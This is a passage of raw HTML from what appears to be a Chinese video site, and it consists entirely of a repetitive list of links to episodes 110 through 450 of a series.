href="/xxlay/1069-3-109.html" target="_self">第110集</a></li><li id="3110"><a title="第111集" href="/xxlay/1069-3-110.html" target="_self">第111集</a></li><li id="3111"><a title="第112集" href="/xxlay/1069-3-111.html" target="_self">第112集</a></li><li id="3112"><a title="第113集" href="/xxlay/1069-3-112.html" target="_self">第113集</a></li><li id="3113"><a title="第114集" href="/xxlay/1069-3-113.html" target="_self">第114集</a></li><li id="3114"><a title="第115集" href="/xxlay/1069-3-114.html" target="_self">第115集</a></li><li id="3115"><a title="第116集" href="/xxlay/1069-3-115.html" target="_self">第116集</a></li><li id="3116"><a title="第117集" href="/xxlay/1069-3-116.html" target="_self">第117集</a></li><li id="3117"><a title="第118集" href="/xxlay/1069-3-117.html" target="_self">第118集</a></li><li id="3118"><a title="第119集" href="/xxlay/1069-3-118.html" target="_self">第119集</a></li><li id="3119"><a title="第120集" href="/xxlay/1069-3-119.html" target="_self">第120集</a></li><li id="3120"><a title="第121集" href="/xxlay/1069-3-120.html" target="_self">第121集</a></li><li id="3121"><a title="第122集" href="/xxlay/1069-3-121.html" target="_self">第122集</a></li><li id="3122"><a title="第123集" href="/xxlay/1069-3-122.html" target="_self">第123集</a></li><li id="3123"><a title="第124集" href="/xxlay/1069-3-123.html" target="_self">第124集</a></li><li id="3124"><a title="第125集" href="/xxlay/1069-3-124.html" target="_self">第125集</a></li><li id="3125"><a title="第126集" href="/xxlay/1069-3-125.html" target="_self">第126集</a></li><li id="3126"><a title="第127集" href="/xxlay/1069-3-126.html" target="_self">第127集</a></li><li id="3127"><a title="第128集" href="/xxlay/1069-3-127.html" target="_self">第128集</a></li><li id="3128"><a title="第129集" href="/xxlay/1069-3-128.html" target="_self">第129集</a></li><li id="3129"><a title="第130集" href="/xxlay/1069-3-129.html" target="_self">第130集</a></li><li id="3130"><a title="第131集" href="/xxlay/1069-3-130.html" target="_self">第131集</a></li><li id="3131"><a title="第132集" href="/xxlay/1069-3-131.html" target="_self">第132集</a></li><li id="3132"><a title="第133集" href="/xxlay/1069-3-132.html" target="_self">第133集</a></li><li id="3133"><a title="第134集" href="/xxlay/1069-3-133.html" target="_self">第134集</a></li><li id="3134"><a title="第135集" href="/xxlay/1069-3-134.html" target="_self">第135集</a></li><li id="3135"><a title="第136集" href="/xxlay/1069-3-135.html" target="_self">第136集</a></li><li id="3136"><a title="第137集" href="/xxlay/1069-3-136.html" target="_self">第137集</a></li><li id="3137"><a title="第138集" href="/xxlay/1069-3-137.html" target="_self">第138集</a></li><li id="3138"><a title="第139集" href="/xxlay/1069-3-138.html" target="_self">第139集</a></li><li id="3139"><a title="第140集" href="/xxlay/1069-3-139.html" target="_self">第140集</a></li><li id="3140"><a title="第141集" href="/xxlay/1069-3-140.html" target="_self">第141集</a></li><li id="3141"><a title="第142集" href="/xxlay/1069-3-141.html" target="_self">第142集</a></li><li id="3142"><a title="第143集" href="/xxlay/1069-3-142.html" target="_self">第143集</a></li><li id="3143"><a title="第144集" href="/xxlay/1069-3-143.html" target="_self">第144集</a></li><li id="3144"><a title="第145集" href="/xxlay/1069-3-144.html" target="_self">第145集</a></li><li id="3145"><a title="第146集" href="/xxlay/1069-3-145.html" target="_self">第146集</a></li><li id="3146"><a title="第147集" href="/xxlay/1069-3-146.html" target="_self">第147集</a></li><li id="3147"><a title="第148集" href="/xxlay/1069-3-147.html" target="_self">第148集</a></li><li id="3148"><a title="第149集" href="/xxlay/1069-3-148.html" target="_self">第149集</a></li><li id="3149"><a title="第150集" href="/xxlay/1069-3-149.html" target="_self">第150集</a></li><li id="3150"><a title="第151集" href="/xxlay/1069-3-150.html" target="_self">第151集</a></li><li id="3151"><a title="第152集" href="/xxlay/1069-3-151.html" target="_self">第152集</a></li><li id="3152"><a title="第153集" href="/xxlay/1069-3-152.html" target="_self">第153集</a></li><li id="3153"><a title="第154集" href="/xxlay/1069-3-153.html" target="_self">第154集</a></li><li id="3154"><a title="第155集" href="/xxlay/1069-3-154.html" target="_self">第155集</a></li><li id="3155"><a title="第156集" href="/xxlay/1069-3-155.html" target="_self">第156集</a></li><li id="3156"><a title="第157集" href="/xxlay/1069-3-156.html" target="_self">第157集</a></li><li id="3157"><a title="第158集" href="/xxlay/1069-3-157.html" target="_self">第158集</a></li><li id="3158"><a title="第159集" href="/xxlay/1069-3-158.html" target="_self">第159集</a></li><li id="3159"><a title="第160集" href="/xxlay/1069-3-159.html" target="_self">第160集</a></li><li id="3160"><a title="第161集" href="/xxlay/1069-3-160.html" target="_self">第161集</a></li><li id="3161"><a title="第162集" href="/xxlay/1069-3-161.html" target="_self">第162集</a></li><li id="3162"><a title="第163集" href="/xxlay/1069-3-162.html" target="_self">第163集</a></li><li id="3163"><a title="第164集" href="/xxlay/1069-3-163.html" target="_self">第164集</a></li><li id="3164"><a title="第165集" href="/xxlay/1069-3-164.html" target="_self">第165集</a></li><li id="3165"><a title="第166集" href="/xxlay/1069-3-165.html" target="_self">第166集</a></li><li id="3166"><a title="第167集" href="/xxlay/1069-3-166.html" target="_self">第167集</a></li><li id="3167"><a title="第168集" href="/xxlay/1069-3-167.html" target="_self">第168集</a></li><li id="3168"><a title="第169集" href="/xxlay/1069-3-168.html" target="_self">第169集</a></li><li id="3169"><a title="第170集" href="/xxlay/1069-3-169.html" target="_self">第170集</a></li><li id="3170"><a title="第171集" href="/xxlay/1069-3-170.html" target="_self">第171集</a></li><li id="3171"><a title="第172集" href="/xxlay/1069-3-171.html" target="_self">第172集</a></li><li id="3172"><a title="第173集" href="/xxlay/1069-3-172.html" target="_self">第173集</a></li><li id="3173"><a title="第174集" href="/xxlay/1069-3-173.html" target="_self">第174集</a></li><li id="3174"><a title="第175集" href="/xxlay/1069-3-174.html" target="_self">第175集</a></li><li id="3175"><a title="第176集" href="/xxlay/1069-3-175.html" target="_self">第176集</a></li><li id="3176"><a title="第177集" href="/xxlay/1069-3-176.html" target="_self">第177集</a></li><li id="3177"><a title="第178集" href="/xxlay/1069-3-177.html" target="_self">第178集</a></li><li id="3178"><a title="第179集" href="/xxlay/1069-3-178.html" target="_self">第179集</a></li><li id="3179"><a title="第180集" href="/xxlay/1069-3-179.html" target="_self">第180集</a></li><li id="3180"><a title="第181集" href="/xxlay/1069-3-180.html" target="_self">第181集</a></li><li id="3181"><a title="第182集" href="/xxlay/1069-3-181.html" target="_self">第182集</a></li><li id="3182"><a title="第183集" href="/xxlay/1069-3-182.html" target="_self">第183集</a></li><li id="3183"><a title="第184集" href="/xxlay/1069-3-183.html" target="_self">第184集</a></li><li id="3184"><a title="第185集" href="/xxlay/1069-3-184.html" target="_self">第185集</a></li><li id="3185"><a title="第186集" href="/xxlay/1069-3-185.html" target="_self">第186集</a></li><li id="3186"><a title="第187集" href="/xxlay/1069-3-186.html" target="_self">第187集</a></li><li id="3187"><a title="第188集" href="/xxlay/1069-3-187.html" target="_self">第188集</a></li><li id="3188"><a title="第189集" href="/xxlay/1069-3-188.html" target="_self">第189集</a></li><li id="3189"><a title="第190集" href="/xxlay/1069-3-189.html" target="_self">第190集</a></li><li id="3190"><a title="第191集" href="/xxlay/1069-3-190.html" target="_self">第191集</a></li><li id="3191"><a title="第192集" href="/xxlay/1069-3-191.html" target="_self">第192集</a></li><li id="3192"><a title="第193集" href="/xxlay/1069-3-192.html" target="_self">第193集</a></li><li id="3193"><a title="第194集" href="/xxlay/1069-3-193.html" target="_self">第194集</a></li><li id="3194"><a title="第195集" href="/xxlay/1069-3-194.html" target="_self">第195集</a></li><li id="3195"><a title="第196集" href="/xxlay/1069-3-195.html" target="_self">第196集</a></li><li id="3196"><a title="第197集" href="/xxlay/1069-3-196.html" target="_self">第197集</a></li><li id="3197"><a title="第198集" href="/xxlay/1069-3-197.html" target="_self">第198集</a></li><li id="3198"><a title="第199集" href="/xxlay/1069-3-198.html" target="_self">第199集</a></li><li id="3199"><a title="第200集" href="/xxlay/1069-3-199.html" target="_self">第200集</a></li><li id="3200"><a title="第201集" href="/xxlay/1069-3-200.html" target="_self">第201集</a></li><li id="3201"><a title="第202集" href="/xxlay/1069-3-201.html" target="_self">第202集</a></li><li id="3202"><a title="第203集" href="/xxlay/1069-3-202.html" target="_self">第203集</a></li><li id="3203"><a title="第204集" href="/xxlay/1069-3-203.html" target="_self">第204集</a></li><li id="3204"><a title="第205集" href="/xxlay/1069-3-204.html" target="_self">第205集</a></li><li id="3205"><a title="第206集" href="/xxlay/1069-3-205.html" target="_self">第206集</a></li><li id="3206"><a title="第207集" href="/xxlay/1069-3-206.html" target="_self">第207集</a></li><li id="3207"><a title="第208集" href="/xxlay/1069-3-207.html" target="_self">第208集</a></li><li id="3208"><a title="第209集" href="/xxlay/1069-3-208.html" target="_self">第209集</a></li><li id="3209"><a title="第210集" href="/xxlay/1069-3-209.html" target="_self">第210集</a></li><li id="3210"><a title="第211集" href="/xxlay/1069-3-210.html" target="_self">第211集</a></li><li id="3211"><a title="第212集" href="/xxlay/1069-3-211.html" target="_self">第212集</a></li><li id="3212"><a title="第213集" href="/xxlay/1069-3-212.html" target="_self">第213集</a></li><li id="3213"><a title="第214集" href="/xxlay/1069-3-213.html" target="_self">第214集</a></li><li id="3214"><a title="第215集" href="/xxlay/1069-3-214.html" target="_self">第215集</a></li><li id="3215"><a title="第216集" href="/xxlay/1069-3-215.html" target="_self">第216集</a></li><li id="3216"><a title="第217集" href="/xxlay/1069-3-216.html" target="_self">第217集</a></li><li id="3217"><a title="第218集" href="/xxlay/1069-3-217.html" target="_self">第218集</a></li><li id="3218"><a title="第219集" href="/xxlay/1069-3-218.html" target="_self">第219集</a></li><li id="3219"><a title="第220集" href="/xxlay/1069-3-219.html" target="_self">第220集</a></li><li id="3220"><a title="第221集" href="/xxlay/1069-3-220.html" target="_self">第221集</a></li><li id="3221"><a title="第222集" href="/xxlay/1069-3-221.html" target="_self">第222集</a></li><li id="3222"><a title="第223集" href="/xxlay/1069-3-222.html" target="_self">第223集</a></li><li id="3223"><a title="第224集" href="/xxlay/1069-3-223.html" target="_self">第224集</a></li><li id="3224"><a title="第225集" href="/xxlay/1069-3-224.html" target="_self">第225集</a></li><li id="3225"><a title="第226集" href="/xxlay/1069-3-225.html" target="_self">第226集</a></li><li id="3226"><a title="第227集" href="/xxlay/1069-3-226.html" target="_self">第227集</a></li><li id="3227"><a title="第228集" href="/xxlay/1069-3-227.html" target="_self">第228集</a></li><li id="3228"><a title="第229集" href="/xxlay/1069-3-228.html" target="_self">第229集</a></li><li id="3229"><a title="第230集" href="/xxlay/1069-3-229.html" target="_self">第230集</a></li><li id="3230"><a title="第231集" href="/xxlay/1069-3-230.html" target="_self">第231集</a></li><li id="3231"><a title="第232集" href="/xxlay/1069-3-231.html" target="_self">第232集</a></li><li id="3232"><a title="第233集" href="/xxlay/1069-3-232.html" target="_self">第233集</a></li><li id="3233"><a title="第234集" href="/xxlay/1069-3-233.html" target="_self">第234集</a></li><li id="3234"><a title="第235集" href="/xxlay/1069-3-234.html" target="_self">第235集</a></li><li id="3235"><a title="第236集" href="/xxlay/1069-3-235.html" target="_self">第236集</a></li><li id="3236"><a title="第237集" href="/xxlay/1069-3-236.html" target="_self">第237集</a></li><li id="3237"><a title="第238集" href="/xxlay/1069-3-237.html" target="_self">第238集</a></li><li id="3238"><a title="第239集" href="/xxlay/1069-3-238.html" target="_self">第239集</a></li><li id="3239"><a title="第240集" href="/xxlay/1069-3-239.html" target="_self">第240集</a></li><li id="3240"><a title="第241集" href="/xxlay/1069-3-240.html" target="_self">第241集</a></li><li id="3241"><a title="第242集" href="/xxlay/1069-3-241.html" target="_self">第242集</a></li><li id="3242"><a title="第243集" href="/xxlay/1069-3-242.html" target="_self">第243集</a></li><li id="3243"><a title="第244集" href="/xxlay/1069-3-243.html" target="_self">第244集</a></li><li id="3244"><a title="第245集" href="/xxlay/1069-3-244.html" target="_self">第245集</a></li><li id="3245"><a title="第246集" href="/xxlay/1069-3-245.html" target="_self">第246集</a></li><li id="3246"><a title="第247集" href="/xxlay/1069-3-246.html" target="_self">第247集</a></li><li id="3247"><a title="第248集" href="/xxlay/1069-3-247.html" target="_self">第248集</a></li><li id="3248"><a title="第249集" href="/xxlay/1069-3-248.html" target="_self">第249集</a></li><li id="3249"><a title="第250集" href="/xxlay/1069-3-249.html" target="_self">第250集</a></li><li id="3250"><a title="第251集" href="/xxlay/1069-3-250.html" target="_self">第251集</a></li><li id="3251"><a title="第252集" href="/xxlay/1069-3-251.html" target="_self">第252集</a></li><li id="3252"><a title="第253集" href="/xxlay/1069-3-252.html" target="_self">第253集</a></li><li id="3253"><a title="第254集" href="/xxlay/1069-3-253.html" target="_self">第254集</a></li><li id="3254"><a title="第255集" href="/xxlay/1069-3-254.html" target="_self">第255集</a></li><li id="3255"><a title="第256集" href="/xxlay/1069-3-255.html" target="_self">第256集</a></li><li id="3256"><a title="第257集" href="/xxlay/1069-3-256.html" target="_self">第257集</a></li><li id="3257"><a title="第258集" href="/xxlay/1069-3-257.html" target="_self">第258集</a></li><li id="3258"><a title="第259集" href="/xxlay/1069-3-258.html" target="_self">第259集</a></li><li id="3259"><a title="第260集" href="/xxlay/1069-3-259.html" target="_self">第260集</a></li><li id="3260"><a title="第261集" href="/xxlay/1069-3-260.html" target="_self">第261集</a></li><li id="3261"><a title="第262集" href="/xxlay/1069-3-261.html" target="_self">第262集</a></li><li id="3262"><a title="第263集" href="/xxlay/1069-3-262.html" target="_self">第263集</a></li><li id="3263"><a title="第264集" href="/xxlay/1069-3-263.html" target="_self">第264集</a></li><li id="3264"><a title="第265集" href="/xxlay/1069-3-264.html" target="_self">第265集</a></li><li id="3265"><a title="第266集" href="/xxlay/1069-3-265.html" target="_self">第266集</a></li><li id="3266"><a title="第267集" href="/xxlay/1069-3-266.html" target="_self">第267集</a></li><li id="3267"><a title="第268集" href="/xxlay/1069-3-267.html" target="_self">第268集</a></li><li id="3268"><a title="第269集" href="/xxlay/1069-3-268.html" target="_self">第269集</a></li><li id="3269"><a title="第270集" href="/xxlay/1069-3-269.html" target="_self">第270集</a></li><li id="3270"><a title="第271集" href="/xxlay/1069-3-270.html" target="_self">第271集</a></li><li id="3271"><a title="第272集" href="/xxlay/1069-3-271.html" target="_self">第272集</a></li><li id="3272"><a title="第273集" href="/xxlay/1069-3-272.html" target="_self">第273集</a></li><li id="3273"><a title="第274集" href="/xxlay/1069-3-273.html" target="_self">第274集</a></li><li id="3274"><a title="第275集" href="/xxlay/1069-3-274.html" target="_self">第275集</a></li><li id="3275"><a title="第276集" href="/xxlay/1069-3-275.html" target="_self">第276集</a></li><li id="3276"><a title="第277集" href="/xxlay/1069-3-276.html" target="_self">第277集</a></li><li id="3277"><a title="第278集" href="/xxlay/1069-3-277.html" target="_self">第278集</a></li><li id="3278"><a title="第279集" href="/xxlay/1069-3-278.html" target="_self">第279集</a></li><li id="3279"><a title="第280集" href="/xxlay/1069-3-279.html" target="_self">第280集</a></li><li id="3280"><a title="第281集" href="/xxlay/1069-3-280.html" target="_self">第281集</a></li><li id="3281"><a title="第282集" href="/xxlay/1069-3-281.html" target="_self">第282集</a></li><li id="3282"><a title="第283集" href="/xxlay/1069-3-282.html" target="_self">第283集</a></li><li id="3283"><a title="第284集" href="/xxlay/1069-3-283.html" target="_self">第284集</a></li><li id="3284"><a title="第285集" href="/xxlay/1069-3-284.html" target="_self">第285集</a></li><li id="3285"><a title="第286集" href="/xxlay/1069-3-285.html" target="_self">第286集</a></li><li id="3286"><a title="第287集" href="/xxlay/1069-3-286.html" target="_self">第287集</a></li><li id="3287"><a title="第288集" href="/xxlay/1069-3-287.html" target="_self">第288集</a></li><li id="3288"><a title="第289集" href="/xxlay/1069-3-288.html" target="_self">第289集</a></li><li id="3289"><a title="第290集" href="/xxlay/1069-3-289.html" target="_self">第290集</a></li><li id="3290"><a title="第291集" href="/xxlay/1069-3-290.html" target="_self">第291集</a></li><li id="3291"><a title="第292集" href="/xxlay/1069-3-291.html" target="_self">第292集</a></li><li id="3292"><a title="第293集" href="/xxlay/1069-3-292.html" target="_self">第293集</a></li><li id="3293"><a title="第294集" href="/xxlay/1069-3-293.html" target="_self">第294集</a></li><li id="3294"><a title="第295集" href="/xxlay/1069-3-294.html" target="_self">第295集</a></li><li id="3295"><a title="第296集" href="/xxlay/1069-3-295.html" target="_self">第296集</a></li><li id="3296"><a title="第297集" href="/xxlay/1069-3-296.html" target="_self">第297集</a></li><li id="3297"><a title="第298集" href="/xxlay/1069-3-297.html" target="_self">第298集</a></li><li id="3298"><a title="第299集" href="/xxlay/1069-3-298.html" target="_self">第299集</a></li><li id="3299"><a title="第300集" href="/xxlay/1069-3-299.html" target="_self">第300集</a></li><li id="3300"><a title="第301集" href="/xxlay/1069-3-300.html" target="_self">第301集</a></li><li id="3301"><a title="第302集" href="/xxlay/1069-3-301.html" target="_self">第302集</a></li><li id="3302"><a title="第303集" href="/xxlay/1069-3-302.html" target="_self">第303集</a></li><li id="3303"><a title="第304集" href="/xxlay/1069-3-303.html" target="_self">第304集</a></li><li id="3304"><a title="第305集" href="/xxlay/1069-3-304.html" target="_self">第305集</a></li><li id="3305"><a title="第306集" href="/xxlay/1069-3-305.html" target="_self">第306集</a></li><li id="3306"><a title="第307集" href="/xxlay/1069-3-306.html" target="_self">第307集</a></li><li id="3307"><a title="第308集" href="/xxlay/1069-3-307.html" target="_self">第308集</a></li><li id="3308"><a title="第309集" href="/xxlay/1069-3-308.html" target="_self">第309集</a></li><li id="3309"><a title="第310集" href="/xxlay/1069-3-309.html" target="_self">第310集</a></li><li id="3310"><a title="第311集" href="/xxlay/1069-3-310.html" target="_self">第311集</a></li><li id="3311"><a title="第312集" href="/xxlay/1069-3-311.html" target="_self">第312集</a></li><li id="3312"><a title="第313集" href="/xxlay/1069-3-312.html" target="_self">第313集</a></li><li id="3313"><a title="第314集" href="/xxlay/1069-3-313.html" target="_self">第314集</a></li><li id="3314"><a title="第315集" href="/xxlay/1069-3-314.html" target="_self">第315集</a></li><li id="3315"><a title="第316集" href="/xxlay/1069-3-315.html" target="_self">第316集</a></li><li id="3316"><a title="第317集" href="/xxlay/1069-3-316.html" target="_self">第317集</a></li><li id="3317"><a title="第318集" href="/xxlay/1069-3-317.html" target="_self">第318集</a></li><li id="3318"><a title="第319集" href="/xxlay/1069-3-318.html" target="_self">第319集</a></li><li id="3319"><a title="第320集" href="/xxlay/1069-3-319.html" target="_self">第320集</a></li><li id="3320"><a title="第321集" href="/xxlay/1069-3-320.html" target="_self">第321集</a></li><li id="3321"><a title="第322集" href="/xxlay/1069-3-321.html" target="_self">第322集</a></li><li id="3322"><a title="第323集" href="/xxlay/1069-3-322.html" target="_self">第323集</a></li><li id="3323"><a title="第324集" href="/xxlay/1069-3-323.html" target="_self">第324集</a></li><li id="3324"><a title="第325集" href="/xxlay/1069-3-324.html" target="_self">第325集</a></li><li id="3325"><a title="第326集" href="/xxlay/1069-3-325.html" target="_self">第326集</a></li><li id="3326"><a title="第327集" href="/xxlay/1069-3-326.html" target="_self">第327集</a></li><li id="3327"><a title="第328集" href="/xxlay/1069-3-327.html" target="_self">第328集</a></li><li id="3328"><a title="第329集" href="/xxlay/1069-3-328.html" target="_self">第329集</a></li><li id="3329"><a title="第330集" href="/xxlay/1069-3-329.html" target="_self">第330集</a></li><li id="3330"><a title="第331集" href="/xxlay/1069-3-330.html" target="_self">第331集</a></li><li id="3331"><a title="第332集" href="/xxlay/1069-3-331.html" target="_self">第332集</a></li><li id="3332"><a title="第333集" href="/xxlay/1069-3-332.html" target="_self">第333集</a></li><li id="3333"><a title="第334集" href="/xxlay/1069-3-333.html" target="_self">第334集</a></li><li id="3334"><a title="第335集" href="/xxlay/1069-3-334.html" target="_self">第335集</a></li><li id="3335"><a title="第336集" href="/xxlay/1069-3-335.html" target="_self">第336集</a></li><li id="3336"><a title="第337集" href="/xxlay/1069-3-336.html" target="_self">第337集</a></li><li id="3337"><a title="第338集" href="/xxlay/1069-3-337.html" target="_self">第338集</a></li><li id="3338"><a title="第339集" href="/xxlay/1069-3-338.html" target="_self">第339集</a></li><li id="3339"><a title="第340集" href="/xxlay/1069-3-339.html" target="_self">第340集</a></li><li id="3340"><a title="第341集" href="/xxlay/1069-3-340.html" target="_self">第341集</a></li><li id="3341"><a title="第342集" href="/xxlay/1069-3-341.html" target="_self">第342集</a></li><li id="3342"><a title="第343集" href="/xxlay/1069-3-342.html" target="_self">第343集</a></li><li id="3343"><a title="第344集" href="/xxlay/1069-3-343.html" target="_self">第344集</a></li><li id="3344"><a title="第345集" href="/xxlay/1069-3-344.html" target="_self">第345集</a></li><li id="3345"><a title="第346集" href="/xxlay/1069-3-345.html" target="_self">第346集</a></li><li id="3346"><a title="第347集" href="/xxlay/1069-3-346.html" target="_self">第347集</a></li><li id="3347"><a title="第348集" href="/xxlay/1069-3-347.html" target="_self">第348集</a></li><li id="3348"><a title="第349集" href="/xxlay/1069-3-348.html" target="_self">第349集</a></li><li id="3349"><a title="第350集" href="/xxlay/1069-3-349.html" target="_self">第350集</a></li><li id="3350"><a title="第351集" href="/xxlay/1069-3-350.html" target="_self">第351集</a></li><li id="3351"><a title="第352集" href="/xxlay/1069-3-351.html" target="_self">第352集</a></li><li id="3352"><a title="第353集" href="/xxlay/1069-3-352.html" target="_self">第353集</a></li><li id="3353"><a title="第354集" href="/xxlay/1069-3-353.html" target="_self">第354集</a></li><li id="3354"><a title="第355集" href="/xxlay/1069-3-354.html" target="_self">第355集</a></li><li id="3355"><a title="第356集" href="/xxlay/1069-3-355.html" target="_self">第356集</a></li><li id="3356"><a title="第357集" href="/xxlay/1069-3-356.html" target="_self">第357集</a></li><li id="3357"><a title="第358集" href="/xxlay/1069-3-357.html" target="_self">第358集</a></li><li id="3358"><a title="第359集" href="/xxlay/1069-3-358.html" target="_self">第359集</a></li><li id="3359"><a title="第360集" href="/xxlay/1069-3-359.html" target="_self">第360集</a></li><li id="3360"><a title="第361集" href="/xxlay/1069-3-360.html" target="_self">第361集</a></li><li id="3361"><a title="第362集" href="/xxlay/1069-3-361.html" target="_self">第362集</a></li><li id="3362"><a title="第363集" href="/xxlay/1069-3-362.html" target="_self">第363集</a></li><li id="3363"><a title="第364集" href="/xxlay/1069-3-363.html" target="_self">第364集</a></li><li id="3364"><a title="第365集" href="/xxlay/1069-3-364.html" target="_self">第365集</a></li><li id="3365"><a title="第366集" href="/xxlay/1069-3-365.html" target="_self">第366集</a></li><li id="3366"><a title="第367集" href="/xxlay/1069-3-366.html" target="_self">第367集</a></li><li id="3367"><a title="第368集" href="/xxlay/1069-3-367.html" target="_self">第368集</a></li><li id="3368"><a title="第369集" href="/xxlay/1069-3-368.html" target="_self">第369集</a></li><li id="3369"><a title="第370集" href="/xxlay/1069-3-369.html" target="_self">第370集</a></li><li id="3370"><a title="第371集" href="/xxlay/1069-3-370.html" target="_self">第371集</a></li><li id="3371"><a title="第372集" href="/xxlay/1069-3-371.html" target="_self">第372集</a></li><li id="3372"><a title="第373集" href="/xxlay/1069-3-372.html" target="_self">第373集</a></li><li id="3373"><a title="第374集" href="/xxlay/1069-3-373.html" target="_self">第374集</a></li><li id="3374"><a title="第375集" href="/xxlay/1069-3-374.html" target="_self">第375集</a></li><li id="3375"><a title="第376集" href="/xxlay/1069-3-375.html" target="_self">第376集</a></li><li id="3376"><a title="第377集" href="/xxlay/1069-3-376.html" target="_self">第377集</a></li><li id="3377"><a title="第378集" href="/xxlay/1069-3-377.html" target="_self">第378集</a></li><li id="3378"><a title="第379集" href="/xxlay/1069-3-378.html" target="_self">第379集</a></li><li id="3379"><a title="第380集" href="/xxlay/1069-3-379.html" target="_self">第380集</a></li><li id="3380"><a title="第381集" href="/xxlay/1069-3-380.html" target="_self">第381集</a></li><li id="3381"><a title="第382集" href="/xxlay/1069-3-381.html" target="_self">第382集</a></li><li id="3382"><a title="第383集" href="/xxlay/1069-3-382.html" target="_self">第383集</a></li><li id="3383"><a title="第384集" href="/xxlay/1069-3-383.html" target="_self">第384集</a></li><li id="3384"><a title="第385集" href="/xxlay/1069-3-384.html" target="_self">第385集</a></li><li id="3385"><a title="第386集" href="/xxlay/1069-3-385.html" target="_self">第386集</a></li><li id="3386"><a title="第387集" href="/xxlay/1069-3-386.html" target="_self">第387集</a></li><li id="3387"><a title="第388集" href="/xxlay/1069-3-387.html" target="_self">第388集</a></li><li id="3388"><a title="第389集" href="/xxlay/1069-3-388.html" target="_self">第389集</a></li><li id="3389"><a title="第390集" href="/xxlay/1069-3-389.html" target="_self">第390集</a></li><li id="3390"><a title="第391集" href="/xxlay/1069-3-390.html" target="_self">第391集</a></li><li id="3391"><a title="第392集" href="/xxlay/1069-3-391.html" target="_self">第392集</a></li><li id="3392"><a title="第393集" href="/xxlay/1069-3-392.html" target="_self">第393集</a></li><li id="3393"><a title="第394集" href="/xxlay/1069-3-393.html" target="_self">第394集</a></li><li id="3394"><a title="第395集" href="/xxlay/1069-3-394.html" target="_self">第395集</a></li><li id="3395"><a title="第396集" href="/xxlay/1069-3-395.html" target="_self">第396集</a></li><li id="3396"><a title="第397集" href="/xxlay/1069-3-396.html" target="_self">第397集</a></li><li id="3397"><a title="第398集" href="/xxlay/1069-3-397.html" target="_self">第398集</a></li><li id="3398"><a title="第399集" href="/xxlay/1069-3-398.html" target="_self">第399集</a></li><li id="3399"><a title="第400集" href="/xxlay/1069-3-399.html" target="_self">第400集</a></li><li id="3400"><a title="第401集" href="/xxlay/1069-3-400.html" target="_self">第401集</a></li><li id="3401"><a title="第402集" href="/xxlay/1069-3-401.html" target="_self">第402集</a></li><li id="3402"><a title="第403集" href="/xxlay/1069-3-402.html" target="_self">第403集</a></li><li id="3403"><a title="第404集" href="/xxlay/1069-3-403.html" target="_self">第404集</a></li><li id="3404"><a title="第405集" href="/xxlay/1069-3-404.html" target="_self">第405集</a></li><li id="3405"><a title="第406集" href="/xxlay/1069-3-405.html" target="_self">第406集</a></li><li id="3406"><a title="第407集" href="/xxlay/1069-3-406.html" target="_self">第407集</a></li><li id="3407"><a title="第408集" href="/xxlay/1069-3-407.html" target="_self">第408集</a></li><li id="3408"><a title="第409集" href="/xxlay/1069-3-408.html" target="_self">第409集</a></li><li id="3409"><a title="第410集" href="/xxlay/1069-3-409.html" target="_self">第410集</a></li><li id="3410"><a title="第411集" href="/xxlay/1069-3-410.html" target="_self">第411集</a></li><li id="3411"><a title="第412集" href="/xxlay/1069-3-411.html" target="_self">第412集</a></li><li id="3412"><a title="第413集" href="/xxlay/1069-3-412.html" target="_self">第413集</a></li><li id="3413"><a title="第414集" href="/xxlay/1069-3-413.html" target="_self">第414集</a></li><li id="3414"><a title="第415集" href="/xxlay/1069-3-414.html" target="_self">第415集</a></li><li id="3415"><a title="第416集" href="/xxlay/1069-3-415.html" target="_self">第416集</a></li><li id="3416"><a title="第417集" href="/xxlay/1069-3-416.html" target="_self">第417集</a></li><li id="3417"><a title="第418集" href="/xxlay/1069-3-417.html" target="_self">第418集</a></li><li id="3418"><a title="第419集" href="/xxlay/1069-3-418.html" target="_self">第419集</a></li><li id="3419"><a title="第420集" href="/xxlay/1069-3-419.html" target="_self">第420集</a></li><li id="3420"><a title="第421集" href="/xxlay/1069-3-420.html" target="_self">第421集</a></li><li id="3421"><a title="第422集" href="/xxlay/1069-3-421.html" target="_self">第422集</a></li><li id="3422"><a title="第423集" href="/xxlay/1069-3-422.html" target="_self">第423集</a></li><li id="3423"><a title="第424集" href="/xxlay/1069-3-423.html" target="_self">第424集</a></li><li id="3424"><a title="第425集" href="/xxlay/1069-3-424.html" target="_self">第425集</a></li><li id="3425"><a title="第426集" href="/xxlay/1069-3-425.html" target="_self">第426集</a></li><li id="3426"><a title="第427集" href="/xxlay/1069-3-426.html" target="_self">第427集</a></li><li id="3427"><a title="第428集" href="/xxlay/1069-3-427.html" target="_self">第428集</a></li><li id="3428"><a title="第429集" href="/xxlay/1069-3-428.html" target="_self">第429集</a></li><li id="3429"><a title="第430集" href="/xxlay/1069-3-429.html" target="_self">第430集</a></li><li id="3430"><a title="第431集" href="/xxlay/1069-3-430.html" target="_self">第431集</a></li><li id="3431"><a title="第432集" href="/xxlay/1069-3-431.html" target="_self">第432集</a></li><li id="3432"><a title="第433集" href="/xxlay/1069-3-432.html" target="_self">第433集</a></li><li id="3433"><a title="第434集" href="/xxlay/1069-3-433.html" target="_self">第434集</a></li><li id="3434"><a title="第435集" href="/xxlay/1069-3-434.html" target="_self">第435集</a></li><li id="3435"><a title="第436集" href="/xxlay/1069-3-435.html" target="_self">第436集</a></li><li id="3436"><a title="第437集" href="/xxlay/1069-3-436.html" target="_self">第437集</a></li><li id="3437"><a title="第438集" href="/xxlay/1069-3-437.html" target="_self">第438集</a></li><li id="3438"><a title="第439集" href="/xxlay/1069-3-438.html" target="_self">第439集</a></li><li id="3439"><a title="第440集" href="/xxlay/1069-3-439.html" target="_self">第440集</a></li><li id="3440"><a title="第441集" href="/xxlay/1069-3-440.html" target="_self">第441集</a></li><li id="3441"><a title="第442集" href="/xxlay/1069-3-441.html" target="_self">第442集</a></li><li id="3442"><a title="第443集" href="/xxlay/1069-3-442.html" target="_self">第443集</a></li><li id="3443"><a title="第444集" href="/xxlay/1069-3-443.html" target="_self">第444集</a></li><li id="3444"><a title="第445集" href="/xxlay/1069-3-444.html" target="_self">第445集</a></li><li id="3445"><a title="第446集" href="/xxlay/1069-3-445.html" target="_self">第446集</a></li><li id="3446"><a title="第447集" href="/xxlay/1069-3-446.html" target="_self">第447集</a></li><li id="3447"><a title="第448集" href="/xxlay/1069-3-447.html" target="_self">第448集</a></li><li id="3448"><a title="第449集" href="/xxlay/1069-3-448.html" target="_self">第449集</a></li><li id="3449"><a title="第450集" href="/xxlay/1069-3-449.html" target="_self">第450集</a></li><li id="3450"><a 